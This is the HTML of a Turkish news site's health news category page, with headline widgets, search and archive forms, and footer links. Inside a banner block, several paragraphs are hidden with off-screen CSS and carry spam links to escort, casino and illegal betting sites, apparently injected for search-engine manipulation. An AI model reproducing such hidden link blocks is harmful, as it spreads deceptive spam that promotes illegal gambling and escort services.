   <div class="baslik"><a href="/cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi/110969/" title="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı">Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı..</a></div>
   <div class="haber"><a href="/cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi/110969/" title="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı"><img src="/images/haberler/t_cumhurbaskani-erdogan-milli-sair-mehmet-akif-ersoy-u-andi.jpg" width="100" class="img-rounded" height="60" alt="Cumhurbaşkanı Erdoğan, milli şair Mehmet Akif Ersoy'u andı"/>
Cumhurbaşkanı Recep Tayyip Erdoğan, İstiklal Marşı'nın şairi Mehmet Akif Ersoy..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sadettin-saran-in-uyusturucu-testi-pozitif-cikti/110926/" title="Sadettin Saran'ın uyuşturucu testi pozitif çıktı">Sadettin Saran'ın uyuşturucu testi pozitif çıktı</a></div>
   <div class="haber"><a href="/sadettin-saran-in-uyusturucu-testi-pozitif-cikti/110926/" title="Sadettin Saran'ın uyuşturucu testi pozitif çıktı"><img src="/images/haberler/t_sadettin-saran-in-uyusturucu-testi-pozitif-cikti.jpg" width="100" class="img-rounded" height="60" alt="Sadettin Saran'ın uyuşturucu testi pozitif çıktı"/>
İstanbul'da yürütülen uyuşturucu soruşturması kapsamında, Fenerbahçe Spor Kulü..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi/110981/" title="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı">Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı..</a></div>
   <div class="haber"><a href="/trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi/110981/" title="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı"><img src="/images/haberler/t_trump-zelenskiy-gorusmesinde-baris-plani-sartini-acikladi.png" width="100" class="img-rounded" height="60" alt="Trump, Zelenskiy görüşmesinde barış planı şartını açıkladı"/>


ABD Başkanı Donald Trump, Ukrayna Devlet Başkanı Volodimir Zelenskiy ile y..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim/110988/" title="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım">Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynam..</a></div>
   <div class="haber"><a href="/erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim/110988/" title="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım"><img src="/images/haberler/t_erden-timur-un-emniyetteki-ifadesi-ortaya-cikti-bahis-oynamadim.png" width="100" class="img-rounded" height="60" alt="Erden Timur'un emniyetteki ifadesi ortaya çıktı: Bahis oynamadım"/>
Bahis soruşturmasında gözaltına alınan Erden Timur'un emniyetteki ifadesi orta..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi/110977/" title="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı">Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını res..</a></div>
   <div class="haber"><a href="/ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi/110977/" title="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı"><img src="/images/haberler/t_ankara-2026-yili-turk-dunyasi-turizm-baskenti-unvanini-resmen-aldi.png" width="100" class="img-rounded" height="60" alt="Ankara '2026 Yılı Türk Dünyası Turizm Başkenti' ünvanını resmen aldı"/>
    
  
Ankara, "2026 Yılı Türk Dünyası Turizm Başkenti" ünvanını Kırgızista..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19" selected="selected">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

              <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   



<div class="sag-blok-banner-1"><a href="https://turkiyebulteni.com/advertising.php?r=12&amp;l=" target="_blank">






















<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a>,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a>,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a>,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a>,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a>,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">eskort mersin</a><p>

<p id="kengidss13" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.tyescorts.com/">ankara escort</a><p>
<p id="kengidsww3" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>


<p id="kengidswfw3" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> ,<a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>

<p id="kengisadgq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="mersin escort bayan" href="https://mersinajans.com/">mersin escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidq3w3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a>,<a title="betsat" href="http://betsatbahis.info/">betsat</a></p>

<p id="kengidq3fw3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="turkbet güncel giriş" href="https://turkbetspor.com/">turkbet güncel giriş</a></p></a></div>


           </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> SAĞLIK HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/vakalar-yeniden-basladi-toplum-icin-buyuk-tehdit/111063/" title="Vakalar yeniden başladı! “Toplum için büyük tehdit”">
<img src="/images/haberler/t_vakalar-yeniden-basladi-toplum-icin-buyuk-tehdit.png" width="186" class="img-rounded" height="96" alt="Vakalar yeniden başladı! “Toplum için büyük tehdit”"/></a>
<div class="baslik"><a href="/vakalar-yeniden-basladi-toplum-icin-buyuk-tehdit/111063/" title="Vakalar yeniden başladı! “Toplum için büyük tehdit”">Vakalar yeniden başladı! “Toplum için büyük tehdit”</a></div>
<div class="ozet"><a href="/vakalar-yeniden-basladi-toplum-icin-buyuk-tehdit/111063/" title="Vakalar yeniden başladı! “Toplum için büyük tehdit”">
Aileleri endişelendiren bu hastalık okullarda yeniden kendini göstermeye başladı. U..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu/110852/" title="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?">
<img src="/images/haberler/t_mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu.jpg" width="186" class="img-rounded" height="96" alt="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?"/></a>
<div class="baslik"><a href="/mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu/110852/" title="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?">Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?..</a></div>
<div class="ozet"><a href="/mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu/110852/" title="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?">
Avrupa'da yayılan grip virüsü H3N2'nin Türkiye için herhangi bir tehlike oluşturmad..</a></div>
</div>
<div class="dikey-haberler">
<a href="/erkeklere-mujde-kelligin-ilaci-bulundu/110796/" title="Erkeklere müjde.. Kelliğin ilacı bulundu">
<img src="/images/haberler/t_erkeklere-mujde-kelligin-ilaci-bulundu.png" width="186" class="img-rounded" height="96" alt="Erkeklere müjde.. Kelliğin ilacı bulundu"/></a>
<div class="baslik"><a href="/erkeklere-mujde-kelligin-ilaci-bulundu/110796/" title="Erkeklere müjde.. Kelliğin ilacı bulundu">Erkeklere müjde.. Kelliğin ilacı bulundu</a></div>
<div class="ozet"><a href="/erkeklere-mujde-kelligin-ilaci-bulundu/110796/" title="Erkeklere müjde.. Kelliğin ilacı bulundu">

Erkekler için yeni umut: Devrim niteliğindeki bir tedavi, dökülen saçların geri k..</a></div>
</div>
<div class="dikey-haberler">
<a href="/turkiye-ms-hastaliginin-tedavisinde-en-iyi-ulkeler-arasinda/110662/" title="Türkiye MS hastalığının tedavisinde en iyi ülkeler arasında">
<img src="/images/haberler/t_turkiye-ms-hastaliginin-tedavisinde-en-iyi-ulkeler-arasinda.jpg" width="186" class="img-rounded" height="96" alt="Türkiye MS hastalığının tedavisinde en iyi ülkeler arasında"/></a>
<div class="baslik"><a href="/turkiye-ms-hastaliginin-tedavisinde-en-iyi-ulkeler-arasinda/110662/" title="Türkiye MS hastalığının tedavisinde en iyi ülkeler arasında">Türkiye MS hastalığının tedavisinde en iyi ülkeler arasında..</a></div>
<div class="ozet"><a href="/turkiye-ms-hastaliginin-tedavisinde-en-iyi-ulkeler-arasinda/110662/" title="Türkiye MS hastalığının tedavisinde en iyi ülkeler arasında">
Dünyada Multipl Skleroz (MS) hastalığına yönelik çalışmalarıyla öne çıkan uzmanlar,..</a></div>
</div>
<div class="dikey-haberler">
<a href="/bakan-memisoglu-su-anda-randevu-sorunu-yok/110645/" title="Bakan Memişoğlu: Şu anda randevu sorunu yok">
<img src="/images/haberler/t_bakan-memisoglu-su-anda-randevu-sorunu-yok.png" width="186" class="img-rounded" height="96" alt="Bakan Memişoğlu: Şu anda randevu sorunu yok"/></a>
<div class="baslik"><a href="/bakan-memisoglu-su-anda-randevu-sorunu-yok/110645/" title="Bakan Memişoğlu: Şu anda randevu sorunu yok">Bakan Memişoğlu: Şu anda randevu sorunu yok</a></div>
<div class="ozet"><a href="/bakan-memisoglu-su-anda-randevu-sorunu-yok/110645/" title="Bakan Memişoğlu: Şu anda randevu sorunu yok">
    
  
Sağlık Bakanı Kemal Memişoğlu, 'Şu anda MHRS'de randevu sorununu yüzde 90..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sma-tedavisinde-kullanilan-ilac-turkiye-de-uretilecek/110589/" title="SMA tedavisinde kullanılan ilaç Türkiye'de üretilecek">
<img src="/images/haberler/t_sma-tedavisinde-kullanilan-ilac-turkiye-de-uretilecek.jpg" width="186" class="img-rounded" height="96" alt="SMA tedavisinde kullanılan ilaç Türkiye'de üretilecek"/></a>
<div class="baslik"><a href="/sma-tedavisinde-kullanilan-ilac-turkiye-de-uretilecek/110589/" title="SMA tedavisinde kullanılan ilaç Türkiye'de üretilecek">SMA tedavisinde kullanılan ilaç Türkiye'de üretilecek</a></div>
<div class="ozet"><a href="/sma-tedavisinde-kullanilan-ilac-turkiye-de-uretilecek/110589/" title="SMA tedavisinde kullanılan ilaç Türkiye'de üretilecek">SMA hastalığının tedavisinde önemli bir aşamaya geçildi. Türkiye Sağlık Enstitüleri B..</a></div>
</div>
<div class="dikey-haberler">
<a href="/bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi/110506/" title="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı">
<img src="/images/haberler/t_bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi.jpg" width="186" class="img-rounded" height="96" alt="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı"/></a>
<div class="baslik"><a href="/bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi/110506/" title="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı">Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmad..</a></div>
<div class="ozet"><a href="/bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi/110506/" title="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı">
Sağlık Bakanı Kemal Memişoğlu, İstanbul'da zehirlenerek hayatını kaybeden 4 kişilik..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ileri-evre-akciger-kanserinde-yenilikci-tedavi-donemi/110279/" title="İleri evre akciğer kanserinde "yenilikçi tedavi" dönemi">
<img src="/images/haberler/t_ileri-evre-akciger-kanserinde-yenilikci-tedavi-donemi.jpg" width="186" class="img-rounded" height="96" alt="İleri evre akciğer kanserinde "yenilikçi tedavi" dönemi"/></a>
<div class="baslik"><a href="/ileri-evre-akciger-kanserinde-yenilikci-tedavi-donemi/110279/" title="İleri evre akciğer kanserinde "yenilikçi tedavi" dönemi">İleri evre akciğer kanserinde "yenilikçi tedavi" dönemi</a></div>
<div class="ozet"><a href="/ileri-evre-akciger-kanserinde-yenilikci-tedavi-donemi/110279/" title="İleri evre akciğer kanserinde "yenilikçi tedavi" dönemi">
Bağışıklık sistemini harekete geçirerek tümörün yok edilmesini esas alan immünotera..</a></div>
</div>
<div class="dikey-haberler">
<a href="/iklime-duyarli-hastaliklarin-listesi-cikarilacak/110239/" title="İklime duyarlı hastalıkların listesi çıkarılacak">
<img src="/images/haberler/t_iklime-duyarli-hastaliklarin-listesi-cikarilacak.jpg" width="186" class="img-rounded" height="96" alt="İklime duyarlı hastalıkların listesi çıkarılacak"/></a>
<div class="baslik"><a href="/iklime-duyarli-hastaliklarin-listesi-cikarilacak/110239/" title="İklime duyarlı hastalıkların listesi çıkarılacak">İklime duyarlı hastalıkların listesi çıkarılacak</a></div>
<div class="ozet"><a href="/iklime-duyarli-hastaliklarin-listesi-cikarilacak/110239/" title="İklime duyarlı hastalıkların listesi çıkarılacak">
Sağlık Bakanlığınca, halk sağlığını iklim değişikliğinin olumsuz etkilerinden korum..</a></div>
</div>
<div class="dikey-haberler">
<a href="/30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi/110197/" title="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!">
<img src="/images/haberler/t_30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi.jpg" width="186" class="img-rounded" height="96" alt="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!"/></a>
<div class="baslik"><a href="/30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi/110197/" title="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!">30 dakikada kanser hücrelerini yok eden devrim niteliğinde b..</a></div>
<div class="ozet"><a href="/30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi/110197/" title="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!">

Austin'deki Teksas Üniversitesi'nden bir ekip, sadece 30 dakikada cilt kanseri hü..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cumhurbaskani-erdogan-babacan-ve-davutoglu-ile-bir-araya-geldi/109866/" title="Cumhurbaşkanı Erdoğan, Babacan ve Davutoğlu ile bir araya geldi">
<img src="/images/haberler/t_cumhurbaskani-erdogan-babacan-ve-davutoglu-ile-bir-araya-geldi.jpg" width="186" class="img-rounded" height="96" alt="Cumhurbaşkanı Erdoğan, Babacan ve Davutoğlu ile bir araya geldi"/></a>
<div class="baslik"><a href="/cumhurbaskani-erdogan-babacan-ve-davutoglu-ile-bir-araya-geldi/109866/" title="Cumhurbaşkanı Erdoğan, Babacan ve Davutoğlu ile bir araya geldi">Cumhurbaşkanı Erdoğan, Babacan ve Davutoğlu ile bir araya ge..</a></div>
<div class="ozet"><a href="/cumhurbaskani-erdogan-babacan-ve-davutoglu-ile-bir-araya-geldi/109866/" title="Cumhurbaşkanı Erdoğan, Babacan ve Davutoğlu ile bir araya geldi">
Cumhurbaşkanı Recep Tayyip Erdoğan, yeni yasama yılı resepsiyonunda DEVA Partisi Ge..</a></div>
</div>
<div class="dikey-haberler">
<a href="/turkiye-de-bir-ilk-taburcu-hastalara-ucretsiz-ambulans-hizmeti/109847/" title="Türkiye'de bir ilk:Taburcu hastalara ücretsiz ambulans hizmeti">
<img src="/images/haberler/t_turkiye-de-bir-ilk-taburcu-hastalara-ucretsiz-ambulans-hizmeti.jpg" width="186" class="img-rounded" height="96" alt="Türkiye'de bir ilk:Taburcu hastalara ücretsiz ambulans hizmeti"/></a>
<div class="baslik"><a href="/turkiye-de-bir-ilk-taburcu-hastalara-ucretsiz-ambulans-hizmeti/109847/" title="Türkiye'de bir ilk:Taburcu hastalara ücretsiz ambulans hizmeti">Türkiye'de bir ilk:Taburcu hastalara ücretsiz ambulans hizme..</a></div>
<div class="ozet"><a href="/turkiye-de-bir-ilk-taburcu-hastalara-ucretsiz-ambulans-hizmeti/109847/" title="Türkiye'de bir ilk:Taburcu hastalara ücretsiz ambulans hizmeti">
    
  
Türkiye'de ilk kez İstanbul'da başlatılan uygulamayla kamu hastanelerinde..</a></div>
</div>
<div class="dikey-haberler">
<a href="/bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi/109673/" title="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi">
<img src="/images/haberler/t_bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi.jpg" width="186" class="img-rounded" height="96" alt="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi"/></a>
<div class="baslik"><a href="/bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi/109673/" title="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi">Bilim insanları 1000’den fazla hastalığı yıllar öncesinden t..</a></div>
<div class="ozet"><a href="/bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi/109673/" title="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi">
Avrupa’daki araştırmacılar, bir kişinin sağlık geçmişine dayanarak binlerce hastalı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sgk-64-ilaci-daha-geri-odeme-listesine-aldi/109633/" title="SGK, 64 ilacı daha geri ödeme listesine aldı">
<img src="/images/haberler/t_sgk-64-ilaci-daha-geri-odeme-listesine-aldi.jpg" width="186" class="img-rounded" height="96" alt="SGK, 64 ilacı daha geri ödeme listesine aldı"/></a>
<div class="baslik"><a href="/sgk-64-ilaci-daha-geri-odeme-listesine-aldi/109633/" title="SGK, 64 ilacı daha geri ödeme listesine aldı">SGK, 64 ilacı daha geri ödeme listesine aldı</a></div>
<div class="ozet"><a href="/sgk-64-ilaci-daha-geri-odeme-listesine-aldi/109633/" title="SGK, 64 ilacı daha geri ödeme listesine aldı">
Sosyal Güvenlik Kurumu tarafından yapılan düzenlemeyle 51'i yerli üretim olmak üzer..</a></div>
</div>
<div class="dikey-haberler">
<a href="/31-ulkede-alarm-o-salgin-buyuyor/109469/" title="31 ülkede alarm! O salgın büyüyor..">
<img src="/images/haberler/t_31-ulkede-alarm-o-salgin-buyuyor.jpg" width="186" class="img-rounded" height="96" alt="31 ülkede alarm! O salgın büyüyor.."/></a>
<div class="baslik"><a href="/31-ulkede-alarm-o-salgin-buyuyor/109469/" title="31 ülkede alarm! O salgın büyüyor..">31 ülkede alarm! O salgın büyüyor..</a></div>
<div class="ozet"><a href="/31-ulkede-alarm-o-salgin-buyuyor/109469/" title="31 ülkede alarm! O salgın büyüyor..">
    
  
DSÖ, dünya genelinde 31 ülkede kolera salgını yaşandığını, 4 bin 700’den ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/akciger-kanserinin-erken-belirtileri-olabilecek-9-belirti/109418/" title="Akciğer kanserinin erken belirtileri olabilecek 9 belirti">
<img src="/images/haberler/t_akciger-kanserinin-erken-belirtileri-olabilecek-9-belirti.jpg" width="186" class="img-rounded" height="96" alt="Akciğer kanserinin erken belirtileri olabilecek 9 belirti"/></a>
<div class="baslik"><a href="/akciger-kanserinin-erken-belirtileri-olabilecek-9-belirti/109418/" title="Akciğer kanserinin erken belirtileri olabilecek 9 belirti">Akciğer kanserinin erken belirtileri olabilecek 9 belirti</a></div>
<div class="ozet"><a href="/akciger-kanserinin-erken-belirtileri-olabilecek-9-belirti/109418/" title="Akciğer kanserinin erken belirtileri olabilecek 9 belirti">Akciğer kanseri hem erkeklerde hem de kadınlarda en sık görülen kanser türlerinden bi..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="saglik/sayfa/2/"><span>2</span></a></li><li><a href="saglik/sayfa/3/"><span>3</span></a></li><li><a href="saglik/sayfa/86/"><span>86</span></a></li> <li><a href="saglik/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://turkiyebulteni.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://turkiyebulteni.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
